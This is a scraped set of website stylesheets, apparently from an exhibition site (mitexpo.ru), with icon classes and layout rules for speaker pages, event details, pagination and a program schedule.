  background: url('[data-uri]') 50% 50% no-repeat;
  background-size: 100%;
}

.im2-video{
display: inline-block;
  width: 45px;
  height: 40px;
  background: url('[data-uri]') 50% 50% no-repeat;
  background-size: 100%;
}

.im2-contacts{
display: inline-block;
  width: 40px;
  height: 40px;
  background: url('[data-uri]') 50% 50% no-repeat;
  background-size: 100%;
}

.im2-drill{
display: inline-block;
  width: 45px;
  height: 40px;
  background: url('[data-uri]') 50% 50% no-repeat;
  background-size: 100%;
}

.im2-tr{
display: inline-block;
  width: 45px;
  height: 40px;
 background: url('[data-uri]') 50% 50% no-repeat;
  background-size: 100%;
}

/*.im2-reviews{
display: inline-block;
  width: 45px;
  height: 40px;
  background: url('[data-uri]') 50% 50% no-repeat;
  background-size: 100%;
  }
  */
  .im2-reviews{
display: inline-block;
  width: 45px;
  height: 40px;
background-image: url('[data-uri]');
  
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: 100%;
  }
  
.im2-subscribe{
display: inline-block;
  width: 45px;
  height: 40px;
  background: url('[data-uri]') 50% 50% no-repeat;
  background-size: 100%;

}

.im2-chart{
display: inline-block;
  width: 40px;
  height: 40px;
  background: url('[data-uri]') 50% 50% no-repeat;
  background-size: 100%;
}

.im2-list{
display: inline-block;
  width: 45px;
  height: 40px;
  background: url('[data-uri]') 50% 50% no-repeat;
  background-size: 100%;
}

.im2-photo{
display: inline-block;
  width: 40px;
  height: 40px;
  background: url('[data-uri]') 50% 50% no-repeat;
  background-size: 100%;
}

.im2-map-pin {
  .im2-photo{
display: inline-block;
  width: 40px;
  height: 40px;
  background: url('/upload/medialibrary/b6e/hhy5ndpm0eo5bu5mswmxz46lup6wodc7.svg') 50% 50% no-repeat;
  background-size: 100%;
}


--- FILE ---
content_type: text/css
request_url: https://www.mitexpo.ru/css/program.css
body_size: 6904
content:
.pager-header-with-back-link {display:flex; align-items:flex-start}
.pager-header-with-back-link a {display:flex; margin:5px 20px 0 0; min-width:40px; max-width:40px; height:40px; background:#ECECEC; border-radius:50%; align-items:center; justify-content:center}
.pager-header-with-back-link a svg {width:20px; height:20px; fill:#494949}

@media (max-width:1320px) {
    .pager-header-with-back-link a {margin:2px 20px 0 0}
}

@media (max-width:767px) {
    .pager-header-with-back-link a {margin:6px 10px 0 0; min-width:24px; max-width:24px; height:24px}
    .pager-header-with-back-link a svg {width:16px; height:16px}
}

.speaker-detail-post {margin:10px 0 0 0; font-weight:normal; font-size:16px; line-height:24px; color:#4E4E4E}

@media (max-width:767px) {
    .speaker-detail-post {font-size:12px; line-height:18px}
}

.speaker-detail {margin:50px 0 120px 0; display:flex; justify-content:space-between}
.speaker-detail-photo {order:1; min-width:373px; max-width:373px}
.speaker-detail-photo img {display:block; width:100%; border-radius:4px}
.speaker-detail-container {width:100%; margin:0 40px 0 0}

@media (max-width:1023px) {
    .speaker-detail {display:block}
    .speaker-detail-photo {min-width:0; max-width:347px}
    .speaker-detail-container {width:auto; margin:80px 0 0 0}
}

@media (max-width:767px) {
    .speaker-detail {margin:30px 0 100px 0}
    .speaker-detail-container {margin:30px 0 0 0}
}

.speaker-detail-text-container {max-height:216px; position:relative; overflow:hidden; font-weight:normal; font-size:16px; line-height:24px}
.speaker-detail-text.open .speaker-detail-text-container {max-height:none}
.speaker-detail-text.with-more .speaker-detail-text-container::after {content:""; position:absolute; left:0; bottom:0; right:0; height:24px; background:linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #FFFFFF 100%)}
.speaker-detail-text.with-more.open .speaker-detail-text-container::after {display:none}
.speaker-detail-text-inner *:first-child {margin-top:0}
.speaker-detail-text-inner *:last-child {margin-bottom:0}
.speaker-detail-text-more {display:none; margin:10px 0 0 0; font-weight:normal; font-size:16px; line-height:24px}
.speaker-detail-text.with-more .speaker-detail-text-more {display:flex}
.speaker-detail-text-more a {display:flex; align-items:center; color:#FE5602; text-decoration:none}
.speaker-detail-text-more-text {margin:0 10px 0 0}
.speaker-detail-text-more-text span {border-bottom:1px dashed #FE5602; transition:border-bottom 0.2s}
.speaker-detail-text-more a:hover .speaker-detail-text-more-text span {border-bottom-color:transparent}
.speaker-detail-text-more-text span+span {display:none}
.speaker-detail-text.open .speaker-detail-text-more-text span {display:none}
.speaker-detail-text.open .speaker-detail-text-more-text span+span {display:inline}
.speaker-detail-text-more-arrow svg {display:block; width:12px; height:8px; fill:#FE5602; transition:transform 0.2s}
.speaker-detail-text.open .speaker-detail-text-more-arrow svg {transform:rotate(-180deg)}

@media (max-width:1023px) {
    .speaker-detail-text-container {max-height:264px}
}

@media (max-width:767px) {
    .speaker-detail-text-container {max-height:420px; font-size:13px; line-height:20px}
    .speaker-detail-text-more {font-size:12px; line-height:12px}
    .speaker-detail-text-more-text {margin:0 9px 0 0}
    .speaker-detail-text-more-arrow svg {width:7px; height:4px}
}

.speaker-detail-events-title {margin:80px 0 0 0; font:600 24px/36px Rubik, sans-serif; color:#494949}

@media (max-width:767px) {
    .speaker-detail-events-title {margin:60px 0 0 0; font-size:16px; line-height:24px}
}

.speaker-detail-events {margin:20px 0 0 0; border-bottom:1px solid #F4F4F4}
.speaker-detail-event {padding:20px 0; border-top:1px solid #F4F4F4}
.speaker-detail-event-type {display:flex}
.speaker-detail-event-type span {padding:4px 12px; background:#F0F0F0; border-radius:4px; font-weight:normal; font-size:12px; line-height:18px; letter-spacing:0.05em; text-transform:uppercase; color:#000000}
.speaker-detail-event-info {margin:10px 0 0 0; display:flex; align-items:center; font:16px/16px Rubik, sans-serif; color:#4E4E4E}
.speaker-detail-event-info-location {order:1; margin:0; display:flex; align-items:center}
.speaker-detail-event-info-hall {padding:7px 12px 5px 12px; border-radius:4px}
.speaker-detail-event-info-pavilion {margin:0 0 0 20px; padding:2px 0 0 0}
.speaker-detail-event-info-when {display:flex; align-items:center; padding:2px 0 0 0}
.speaker-detail-event-info-date {font-weight:bold; min-width:108px; max-width:108px}
.speaker-detail-event-info-time {min-width:119px; max-width:119px}
.speaker-detail-event-title {margin:10px 0 0 0; font-weight:normal; font-size:16px; line-height:24px}
.speaker-detail-event-title a {color:#FE5602; text-decoration:none; padding:5px 0}
.speaker-detail-event-title a:hover {text-decoration:underline}

@media (max-width:767px) {
    .speaker-detail-event-type span {padding:2px 10px; font-size:10px; line-height:15px}
    .speaker-detail-event-info {display:block; font-size:13px; line-height:13px}
    .speaker-detail-event-info-location {margin:0}
    .speaker-detail-event-info-hall {padding:5px 10px}
    .speaker-detail-event-info-pavilion {margin:0 0 0 10px; padding:0}
    .speaker-detail-event-info-when {padding:0 0 0 9px; margin:10px 0 0 0; border-left:1px solid #F0F0F0}
    .speaker-detail-event-info-date {min-width:0; max-width:none}
    .speaker-detail-event-info-time {margin:0 0 0 15px; min-width:0; max-width:none}
    .speaker-detail-event-title {font-size:12px; line-height:18px}
}

.speakers-page {margin:40px 0 120px 0}

@media (max-width:1023px) {
    .speakers-page {margin:50px 0 100px 0}
}

@media (max-width:767px) {
    .speakers-page {margin:30px 0 100px 0}
}

.speakers-filter form {margin:0; padding:0}
.speakers-filter-search {max-width:411px; position:relative}
.page-wrap .speakers-filter-search input {position:relative; border:1px solid rgba(149, 149, 149, 0.2); font:16px/24px "Open Sans", sans-serif; color:#4E4E4E; vertical-align:top; margin:0; padding:11px 46px 11px 11px; width:100%; height:48px; box-sizing:border-box; outline:none; border-radius:4px; background:#FFFFFF; -webkit-appearance:none}
.page-wrap .speakers-filter-search input::-webkit-input-placeholder {opacity:1; color:#4E4E4E}
.page-wrap .speakers-filter-search input::-moz-placeholder {opacity:1; color:#4E4E4E}
.page-wrap .speakers-filter-search input:-ms-input-placeholder {opacity:1; color:#4E4E4E}
.page-wrap .speakers-filter-search input:-webkit-autofill,
.page-wrap .speakers-filter-search input:-webkit-autofill:active,
.page-wrap .speakers-filter-search input:-webkit-autofill:focus,
.page-wrap .speakers-filter-search input:-webkit-autofill:hover {-webkit-text-fill-color:#4E4E4E; caret-color:#4E4E4E; -webkit-transition:background-color 999999s ease-in-out 0s; transition:background-color 999999s ease-in-out 0s}
.speakers-filter-search svg {position:absolute; right:12px; top:12px; width:24px; height:24px; fill:none; stroke:#B6B6B6}

@media (max-width:1023px) {
    .speakers-filter-search {max-width:none}
}

.speakers-filter-letters {margin:15px -2.5px 0 -2.5px; display:flex; flex-wrap:wrap; justify-content:center}
.speakers-filter-letters label {display:block; min-width:36px; flex-grow:1; margin:5px 2.5px 0 2.5px}
.speakers-filter-letters label input {display:none}
.speakers-filter-letters label span {display:block; cursor:pointer; width:100%; height:36px; background:#FAFAFA; border-radius:2px; color:#4E4E4E; font-weight:normal; font-size:16px; line-height:36px; text-align:center; text-transform:uppercase; transition:background 0.2s, color 0.2s}
.speakers-filter-letters label span:hover {background:#FF5500; color:#FFFFFF}
.speakers-filter-letters label input:checked+span {background:#FF5500; color:#FFFFFF}
.speakers-filter-letters label input:disabled+span {cursor:default; pointer-events:none; background:#FAFAFA; color:rgba(78, 78, 78, 0.25)}

@media (max-width:1320px) {
    .speakers-filter-letters label {max-width:36px}
}

@media (max-width:1023px) {
    .speakers-filter-letters {margin:12px -4px 0 -4px}
    .speakers-filter-letters label {margin:8px 4px 0 4px}
}

.speakers-container {position:relative}
.speakers-container.loading::after {content:""; position:absolute; left:0; top:0; right:0; bottom:0; background:rgba(255, 255, 255, 0.5) url(../img/loading.svg) no-repeat center}

.speakers {margin:40px -10px -30px -10px; display:flex; flex-wrap:wrap}
.speakers-item {min-width:25%; max-width:25%; padding:0 10px 30px 10px; box-sizing:border-box}
.speakers-item a {display:block; text-decoration:none}
.speakers-item-photo {position:relative; border-radius:4px; overflow:hidden}
.speakers-item-photo img {display:block; width:100%; transition:transform 0.2s}
.speakers-item a:hover .speakers-item-photo img {transform:scale(1.15)}
.speakers-item-name {margin:10px 0 0 0; font-weight:600; font-size:18px; line-height:31px; color:#FF5500}
.speakers-item-text {margin:5px 0 0 0; font-weight:normal; font-size:16px; line-height:24px; color:#4E4E4E}

@media (max-width:1023px) {
    .speakers {margin:50px 0 -20px -15px}
    .speakers-item {min-width:33.33%; max-width:33.33%; padding:0 0 20px 15px}
}

@media (max-width:767px) {
    .speakers {margin:30px 0 -20px -10px}
    .speakers-item {min-width:50%; max-width:50%; padding:0 0 20px 10px}
    .speakers-item-name {font-size:13px; line-height:22px}
    .speakers-item-text {font-size:12px; line-height:18px}
}

.pager {margin:40px 0 0 0; position:relative}
.pager-container {width:100%; display:flex; align-items:flex-end; justify-content:center}
.pager-container a {display:flex; min-width:40px; max-width:40px; height:40px; margin:0 5px; background:#FAFAFA; align-items:center; justify-content:center; font-weight:normal; font-size:16px; line-height:24px; letter-spacing:0.05em; color:#4E4E4E; text-decoration:none; border-radius:4px; transition:color 0.2s, background 0.2s}
.pager-container a:hover {color:#FFFFFF; background:#FF5500}
.pager-container a.active {color:#FFFFFF; background:#FF5500}
.pager-container span {display:flex; min-width:24px; max-width:24px; height:21px; margin:0 5px; align-items:center; justify-content:center; font-weight:normal; font-size:16px; line-height:21px; letter-spacing:0; color:#959595}
.pager-container a.pager-prev {margin:0 35px 0 0; position:relative; background:#FFFFFF; border:1px solid #EAEAEA}
.pager-container a.pager-next {margin:0 0 0 35px; position:relative; background:#FFFFFF; border:1px solid #EAEAEA}
.pager-container a.pager-prev svg,
.pager-container a.pager-next svg {display:block; width:16px; height:16px; fill:#4E4E4E; transition:fill 0.2s}
.pager-container a.pager-prev:hover,
.pager-container a.pager-next:hover {background:#FF5500}
.pager-container a.pager-prev:hover svg,
.pager-container a.pager-next:hover svg {fill:#FFFFFF}

@media (max-width:1023px) {
    .pager-container a.pager-prev {margin:0; position:absolute; left:0; top:0}
    .pager-container a.pager-next {margin:0; position:absolute; right:0; top:0}
}

@media (max-width:767px) {
    .pager-container a {display:none; margin:0 2.5px}
    .pager-container span {margin:0 2.5px}
    .pager-container a.pager-prev {display:flex}
    .pager-container a.pager-prev+a {display:flex}
    .pager-container a.pager-next {display:flex}
    .pager-container a.active {display:flex}
    .pager-container span+a {display:flex}
}

.pager-size {position:absolute; right:0; top:0; display:flex; align-items:center; white-space:nowrap}
.pager-size-title {font-weight:normal; font-size:16px; line-height:20px; color:#959595; margin:0 12px 0 0}
.pager-size-select {position:relative}
.pager-size-select-current {display:flex; align-items:center; padding:0 11px; height:40px; border:1px solid #EAEAEA; border-radius:4px; font-size:16px; line-height:16px; color:#4E4E4E; cursor:pointer}
.pager-size-select-current svg {margin:0 0 0 16px; min-width:12px; max-width:12px; height:8px; fill:#787B8E; transition:transform 0.2s}
.pager-size-select.open .pager-size-select-current svg {transform:rotate(-180deg)}
.pager-size-select-list {display:none; position:absolute; right:0; top:100%; margin-top:5px; box-sizing:border-box; min-width:100%; background:#FFFFFF; z-index:9; border:1px solid #EAEAEA; border-radius:4px; padding:6px 0}
.pager-size-select.open .pager-size-select-list {display:block}
.pager-size-select-item {margin:2px 0 0 0}
.pager-size-select-item:first-child {margin:0}
.pager-size-select-item label {display:block; cursor:pointer}
.pager-size-select-item input {display:none}
.pager-size-select-item span {display:flex; align-items:center; justify-content:center; height:24px; border-radius:0; transition:background 0.2s, color 0.2s; color:#4E4E4E; font-weight:normal; font-size:16px; line-height:16px}
.pager-size-select-item span:hover {background:#FAFAFA}
.pager-size-select-item input:checked+span {background:#FAFAFA; color:rgba(78, 78, 78, 0.5)}

@media (max-width:1023px) {
    .pager-size {position:relative; right:auto; top:auto; justify-content:flex-end; margin:20px 0 0 0}
}

.page-header-program-card {position:relative}
.page-header-program-card h1 {font-size:40px; line-height:48px; font-weight:600}
.page-header-program-card h1 .pager-header-with-back-link a {margin-top:4px}
.page-header-program-card-container {margin:30px 0 0 0; display:flex; justify-content:space-between; align-items:flex-start}
.page-header-program-card-when {display:flex; white-space:nowrap}
.page-header-program-card-when-inner {display:flex; height:42px; align-items:center; background:#FF5500; border-radius:4px; padding:0 20px; color:#FFFFFF; font:20px/30px Rubik, sans-serif}
.page-header-program-card-when-day {font-weight:600}
.page-header-program-card-when-date {display:flex; align-items:center; height:30px; border-left:1px solid rgba(255, 255, 255, 0.2); margin:0 0 0 15px; padding:0 0 0 15px}
.page-header-program-card-when-date svg {min-width:24px; max-width:24px; height:24px; margin:0 10px 0 0; fill:#FFFFFF}
.page-header-program-card-when-time {display:flex; align-items:center; height:30px; border-left:1px solid rgba(255, 255, 255, 0.2); margin:0 0 0 15px; padding:0 0 0 15px}
.page-header-program-card-when-time svg {min-width:24px; max-width:24px; height:24px; margin:0 10px 0 0; fill:#FFFFFF}
.page-header-program-card-where {margin:20px 0 0 0; display:flex; align-items:center; font:20px/30px Rubik, sans-serif}
.page-header-program-card-where-location {display:flex; align-items:center; color:#494949}
.page-header-program-card-where-location svg {min-width:24px; max-width:24px; height:24px; margin:0 10px 0 0; fill:#494949}
.page-header-program-card-where-map {display:flex; align-items:center; margin:0 0 0 20px; padding:0 0 0 20px; border-left:1px solid rgba(73, 73, 73, 0.1)}
.page-header-program-card-where-map a {display:flex; align-items:center; color:#FF5500; text-decoration:none}
.page-header-program-card-where-map a:hover {text-decoration:underline}
.page-header-program-card-where-map a svg {min-width:24px; max-width:24px; height:24px; margin:0 10px 0 0; fill:#FF5500}
.page-header-program-card-type {margin:0 0 0 10px; width:100%; display:flex}
.page-header-program-card-type span {height:42px; padding:0 10px; display:flex; align-items:center; background:#F0F0F0; border-radius:4px; color:#494949; font:20px/30px Rubik, sans-serif}
.page-header-program-card-social {min-width:42px; max-width:42px; margin:0 0 0 20px; position:relative}
.page-header-program-card-social-link {display:flex; width:42px; height:42px; align-items:center; justify-content:center; background:#494949; border-radius:4px; transition:background 0.2s}
.page-header-program-card-social-link svg {width:20px; height:20px; fill:#FFFFFF}
.page-header-program-card-social.open .page-header-program-card-social-link {background:#FF5500}
.page-header-program-card-social-window {display:none; z-index:2; position:absolute; right:0; top:100%; margin:5px 0 0 0; background:#FFFFFF; padding:12px; box-shadow:0px 0px 24px rgba(0, 0, 0, 0.12); border-radius:4px}
.page-header-program-card-social.open .page-header-program-card-social-window {display:flex}
.page-header-program-card-social-window a {display:block; margin:0 0 0 30px; min-width:30px; max-width:30px; height:30px; transition:opacity 0.2s}
.page-header-program-card-social-window a:hover {opacity:0.7}
.page-header-program-card-social-window a:first-child {margin:0}
.page-header-program-card-social-window a img {display:block; width:100%}

@media (max-width:1023px) {
    .page-header-program-card h1 {font-size:36px; line-height:43px}
    .page-header-program-card-container {margin:30px 0 0 0}
    .page-header-program-card-when {flex-direction:column; align-items:flex-start}
    .page-header-program-card-type {margin:10px 0 0 0}
}

@media (max-width:767px) {
    .page-header-program-card {padding:34px 0 0 0}
    .page-header-program-card h1 {font-size:24px; line-height:29px; position:static; display:block}
    .page-header-program-card .pager-header-with-back-link a {position:absolute; left:0; top:0; margin:0}
    .page-header-program-card-container {margin:20px 0 0 0; display:block}
    .page-header-program-card-when-inner {height:32px; padding:0 9px; font-size:13px; line-height:20px}
    .page-header-program-card-when-date {height:20px; margin:0 0 0 10px; padding:0 0 0 10px}
    .page-header-program-card-when-date svg {min-width:16px; max-width:16px; height:16px; margin:0 5px 0 0}
    .page-header-program-card-when-time {height:20px; margin:0 0 0 10px; padding:0 0 0 10px}
    .page-header-program-card-when-time svg {min-width:16px; max-width:16px; height:16px; margin:0 5px 0 0}
    .page-header-program-card-where {margin:8px 0 0 0; display:block; font-size:13px; line-height:20px}
    .page-header-program-card-where-location svg {min-width:16px; max-width:16px; height:16px; margin:0 5px 0 0}
    .page-header-program-card-where-map {margin:5px 0 0 0; padding:0; border-left:none}
    .page-header-program-card-where-map a svg {min-width:16px; max-width:16px; height:16px; margin:0 5px 0 0}
    .page-header-program-card-type {margin:8px 0 0 0}
    .page-header-program-card-type span {height:28px; font-size:13px; line-height:20px}
    .page-header-program-card-social {min-width:24px; max-width:24px; margin:0; position:absolute; right:0; top:0}
    .page-header-program-card-social-link {width:24px; height:24px}
    .page-header-program-card-social-link svg {width:16px; height:16px}
}

.event-detail {margin:50px 0 120px 0}
.event-detail-container {max-width:787px}

@media (max-width:1023px) {
    .event-detail-container {max-width:none}
}

@media (max-width:767px) {
    .event-detail {margin:30px 0 100px 0}
}

.event-detail-text-container {max-height:120px; position:relative; overflow:hidden; font-weight:normal; font-size:16px; line-height:24px}
.event-detail-text.open .event-detail-text-container {max-height:none}
.event-detail-text.with-more .event-detail-text-container::after {content:""; position:absolute; left:0; bottom:0; right:0; height:40px; background:linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #FFFFFF 100%)}
.event-detail-text.with-more.open .event-detail-text-container::after {display:none}
.event-detail-text-inner *:first-child {margin-top:0}
.event-detail-text-inner *:last-child {margin-bottom:0}
.event-detail-text-more {display:none; margin:10px 0 0 0; font-weight:normal; font-size:16px; line-height:24px}
.event-detail-text.with-more .event-detail-text-more {display:flex}
.event-detail-text-more a {display:flex; align-items:center; color:#FE5602; text-decoration:none}
.event-detail-text-more-text {margin:0 10px 0 0}
.event-detail-text-more-text span {border-bottom:1px dashed #FE5602; transition:border-bottom 0.2s}
.event-detail-text-more a:hover .event-detail-text-more-text span {border-bottom-color:transparent}
.event-detail-text-more-text span+span {display:none}
.event-detail-text.open .event-detail-text-more-text span {display:none}
.event-detail-text.open .event-detail-text-more-text span+span {display:inline}
.event-detail-text-more-arrow svg {display:block; width:12px; height:8px; fill:#FE5602; transition:transform 0.2s}
.event-detail-text.open .event-detail-text-more-arrow svg {transform:rotate(-180deg)}

@media (max-width:1023px) {
    .event-detail-text-container {max-height:144px}
}

@media (max-width:767px) {
    .event-detail-text-container {max-height:240px; font-size:13px; line-height:20px}
    .event-detail-text-more {font-size:12px; line-height:12px}
    .event-detail-text-more-text {margin:0 9px 0 0}
    .event-detail-text-more-arrow svg {width:7px; height:4px}
}

.event-detail-title {font:600 30px/45px Rubik, sans-serif; color:#494949}

@media (max-width:767px) {
    .event-detail-title {font-size:16px; line-height:24px}
}

.event-detail-themes {margin:80px 0 0 0}
.event-detail-themes-text {margin:20px 0 0 0; font-weight:normal; font-size:16px; line-height:27px; color:#494949}
.event-detail-themes-text p {margin:12px 0; padding:0}
.event-detail-themes-text ul {margin:12px 0; padding:0; list-style:none}
.event-detail-themes-text ul > li {margin:12px 0; padding:0 0 0 36px; position:relative}
.event-detail-themes-text ul > li::before {content:""; display:block; position:absolute; left:10px; top:11px; width:5px; height:5px; background:#FF5500; border-radius:50%}
.event-detail-themes-text ol {margin:12px 0; padding:0; list-style:none; counter-reset:point}
.event-detail-themes-text ol > li {margin:12px 0; padding:0 0 0 36px; position:relative}
.event-detail-themes-text ol > li::before {content:counter(point)'.'; counter-increment:point 1; position:absolute; left:0; top:0; font-weight:600; color:#FF5500}

@media (max-width:767px) {
    .event-detail-themes {margin:60px 0 0 0}
    .event-detail-themes-text {margin:10px 0 0 0; font-size:13px; line-height:22px}
    .event-detail-themes-text p {margin:5px 0}
    .event-detail-themes-text ul {margin:5px 0}
    .event-detail-themes-text ul > li {margin:5px 0; padding:0 0 0 15px}
    .event-detail-themes-text ul > li::before {left:0; top:9px; width:4px; height:4px}
    .event-detail-themes-text ol {margin:5px 0}
    .event-detail-themes-text ol > li {margin:5px 0; padding:0 0 0 15px}
}

.event-detail-docs {margin:80px 0 0 0}
.event-detail-docs-list {margin:20px 0 0 0}
.event-detail-docs-item {margin:20px 0 0 0; display:flex}
.event-detail-docs-item a {display:flex; align-items:center; text-decoration:none; color:#FF5500}
.event-detail-docs-item-icon {min-width:32px; max-width:32px; align-self:flex-start; margin:0 20px 0 0}
.event-detail-docs-item-icon img {display:block; width:100%}
.event-detail-docs-item-title {font-weight:600; font-size:16px; line-height:22px}
.event-detail-docs-item a:hover .event-detail-docs-item-title {text-decoration:underline}
.event-detail-docs-item-info {margin:2px 0 0 0; display:flex; align-items:center; font-weight:normal; font-size:12px; line-height:16px; color:#959595}
.event-detail-docs-item-info span {min-width:1px; max-width:1px; height:16px; margin:0 16px; background:rgba(78, 78, 78, 0.25)}
.event-detail-docs-sep {margin:20px 0 0 0; height:1px; background:rgba(216, 216, 216, 0.5)}

@media (max-width:767px) {
    .event-detail-docs {margin:60px 0 0 0}
    .event-detail-docs-item-title {font-size:13px; line-height:18px}
}

.event-detail-peoples {margin:80px 0 0 0; display:flex}
.event-detail-peoples .speakers {margin:20px -10px -40px -10px}
.event-detail-peoples .speakers-item {padding:0 10px 40px 10px}

@media (max-width:1023px) {
    .event-detail-peoples {display:block}
    .event-detail-peoples .speakers {margin:20px 0 -20px -15px}
    .event-detail-peoples .speakers-item {padding:0 0 20px 15px}
}

@media (max-width:767px) {
    .event-detail-peoples {margin:60px 0 0 0}
    .event-detail-peoples .speakers {margin:20px -5px -20px -5px}
    .event-detail-peoples .speakers-item {padding:0 5px 20px 5px}
}

.event-detail-moderator {min-width:260px; max-width:260px; margin:0 60px 0 0}
.event-detail-moderator .speakers-item {min-width:100%; max-width:100%}
.event-detail-speakers {width:100%; box-sizing:border-box}
.event-detail-moderator+.event-detail-speakers {margin:0 0 0 60px; padding:0 0 0 60px; border-left:1px solid #F4F4F4}
.event-detail-moderator+.event-detail-speakers .speakers-item {min-width:33.33%; max-width:33.33%}

@media (max-width:1023px) {
    .event-detail-moderator {min-width:236px; max-width:236px; margin:0}
    .event-detail-speakers {width:auto}
    .event-detail-moderator+.event-detail-speakers {margin:80px 0 0 0; padding:0; border-left:none}
}

@media (max-width:767px) {
    .event-detail-moderator {min-width:0; max-width:none; margin:0}
    .event-detail-moderator+.event-detail-speakers .speakers-item {min-width:50%; max-width:50%}
    .event-detail-speakers {margin:60px 0 0 0}
    .event-detail-speakers .speakers-item {min-width:50%; max-width:50%}
}

.event-detail-video {margin:80px 0 0 0}
.event-detail-video-container {margin:30px 0 0 0; padding:56.25% 0 0 0; position:relative; border-radius:8px}
.event-detail-video-container video,
.event-detail-video-container iframe {position:absolute; left:0; top:0; width:100%; height:100%; border-radius:8px}

@media (max-width:767px) {
    .event-detail-video {margin:60px 0 0 0}
    .event-detail-video-container {margin:20px 0 0 0}
}

.event-detail-others {margin:80px 0 0 0}
.event-detail-others .speaker-detail-events {margin:30px 0 0 0}

@media (max-width:767px) {
    .event-detail-others {margin:60px 0 0 0}
    .event-detail-others .speaker-detail-events {margin:20px 0 0 0}
}

.program-header {display:flex; align-items:center; margin:30px 0 0 0; justify-content:space-between}
.program-header h1 {font-size:40px; line-height:44px}
.program-header-btns {display:flex; align-items:center}
.program-header-btn {margin:0 0 0 20px}
.program-header-btn:first-child {margin:0}

@media (max-width:1023px) {
    .program-header {display:block}
    .program-header-btns {margin:20px 0 0 0}
}

@media (max-width:767px) {
    .program-header {margin:20px 0 0 0}
    .program-header h1 {font-size:30px; line-height:33px}
    .program-header-btns {margin:30px -5px 0 -5px}
    .program-header-btn {margin:0; padding:0 5px; box-sizing:border-box; min-width:50%; max-width:50%}
    .program-header-btn .btn {width:100%; padding-left:0; padding-right:0; font-size:14px}
    .program-header-btn .btn span {display:none}
}

.program-header-years {margin:50px 0 0 0; font-size:16px; line-height:24px}
.program-header-years ul {margin:-16px 0 0 -24px; padding:0; list-style-type:none; display:flex; flex-wrap:wrap}
.program-header-years ul li {margin:16px 0 0 24px; padding:0}
.program-header-years ul li.current {font-weight:600; position:relative}
.program-header-years ul li.current::after {content:""; position:absolute; left:0; bottom:-6px; right:0; height:2px; background:#FF5500}
.program-header-years ul li a {color:#494949; text-decoration:none; transition:color 0.2s}
.program-header-years ul li a:hover {color:#FF5500}
.program-header-years ul li.current a {color:#FF5500}

@media (max-width:1023px) {
    .program-header-years {margin:30px 0 0 0}
}

@media (max-width:767px) {
    .program-header-years {margin:30px -15px 0 -15px; position:relative; overflow:auto}
    .program-header-years::-webkit-scrollbar-thumb {background:transparent; border-radius:0}
    .program-header-years::-webkit-scrollbar {width:0; height:0; background:transparent}
    .program-header-years ul {margin:0 15px; padding:0 0 6px 0; display:inline-flex; border-bottom:1px solid #D8D8D8; flex-wrap:nowrap}
    .program-header-years ul li {margin:0 0 0 24px}
    .program-header-years ul li:first-child {margin:0}
}

.program {margin:50px 0 120px 0}

@media (max-width:1023px) {
    .program {margin:50px 0 100px 0}
}

@media (max-width:767px) {
    .program {margin:30px 0 80px 0}
}

.program-welcome img {display:block; width:100%}

.program-section {margin:120px 0 0 0}
.program-section-title {margin:0; padding:0; font-weight:bold; font-size:36px; line-height:40px; color:#494949}
.program-section-title span {position:relative}
.program-section-title span::after {content:""; position:absolute; left:0; bottom:-20px; right:0; height:2px; background:#FF5500}

@media (max-width:1320px) {
    .program-section {margin:80px 0 0 0}
}

@media (max-width:767px) {
    .program-section-title {font-size:16px; line-height:18px}
    .program-section-title span::after {bottom:-10px}
}

@media (max-width:359px) {
    .program-section {margin:60px 0 0 0}
}

.program-partners {margin:80px 0 0 0}
.program-partners-group {margin:60px 0 0 0}
.program-partners-group-title {margin:0; padding:0; font-weight:600; font-size:24px; line-height:26px; color:#494949}
.program-partners-main {margin:40px 0 0 0; width:252px}
.program-partners-main img {display:block; width:100%}
.program-partners-list {margin:38px -40px -55px -40px; display:flex; flex-wrap:wrap}
.program-partners-item {display:flex; align-items:center; min-width:20%; max-width:20%; padding:0 40px 55px 40px; box-sizing:border-box}
.program-partners-item img {display:block; width:100%}

@media (max-width:1320px) {
    .program-partners {margin:60px 0 0 0}
    .program-partners-main {margin:30px 0 0 0}
    .program-partners-list {margin:25px -10px -25px -10px}
    .program-partners-item {padding:0 10px 25px 10px}
}

@media (max-width:767px) {
    .program-partners {margin:40px 0 0 0}
    .program-partners-group {margin:30px 0 0 0}
    .program-partners-group-title {font-size:12px; line-height:13px}
    .program-partners-main {margin:20px 0 0 0; width:158px}
    .program-partners-list {margin:20px 0 -20px -15px}
    .program-partners-item {min-width:33.33%; max-width:33.33%; padding:0 0 20px 15px; min-height:60px}
}

@media (max-width:359px) {
    .program-partners-group-title {line-height:18px}
    .program-partners-main {width:150px}
    .program-partners-list {margin:10px -5px -10px -5px}
    .program-partners-item {padding:0 5px 10px 5px}
}

.program-general-sponsor {margin:70px 0 0 0}
.program-general-sponsor img {display:block; width:100%}

@media (max-width:767px) {
    .program-general-sponsor {margin:40px 0 0 0}
}

.btn-blue {background:#137CBE; border-color:#137CBE}

.program-container {margin:70px 0 0 0}

@media (max-width:1320px) {
    .program-container {margin:60px 0 0 0}
}

@media (max-width:767px) {
    .program-container {margin:40px 0 0 0}
}

@media (max-width:359px) {
    .program-container {margin:30px 0 0 0}
}

.program-ctrl {display:flex; justify-content:space-between}

@media (max-width:1023px) {
    .program-ctrl {display:block}
}

.program-days {display:flex}
.program-days-inner {display:flex; border:1px solid #ECECEC; background:#FAFAFA; padding:3px 1px; border-radius:6px}
.program-days-item {display:flex; align-items:center; justify-content:center; height:44px; margin:0 0 0 2px; text-decoration:none; color:#494949; font:16px/24px Rubik, sans-serif; transition:color 0.2s, background 0.2s; border-radius:4px; padding:0 20px}
.program-days-item:hover {background:#FF5500; color:#FFFFFF}
.program-days-item.active {background:#FF5500; color:#FFFFFF}
.program-days-item:first-child {margin:0}
.program-days-item strong {font-weight:600}
.program-days-item em {display:block; min-width:1px; max-width:1px; height:24px; background:#ECECEC; margin:0 12px; transition:background 0.2s}
.program-days-item:hover em {background:rgba(255, 255, 255, 0.2)}
.program-days-item.active em {background:rgba(255, 255, 255, 0.2)}

@media (max-width:1320px) {
    .program-days {display:block}
    .program-days-inner {padding:1px}
    .program-days-item {flex-grow:1}
}

@media (max-width:1023px) {
    .program-days-item {padding:0 5px}
}

@media (max-width:767px) {
    .program-days-item {height:56px; flex-direction:column; font-size:12px; line-height:18px; padding:0}
    .program-days-item strong {display:block}
    .program-days-item em {display:none}
}

@media (max-width:359px) {
    .program-days-item {height:54px}
}

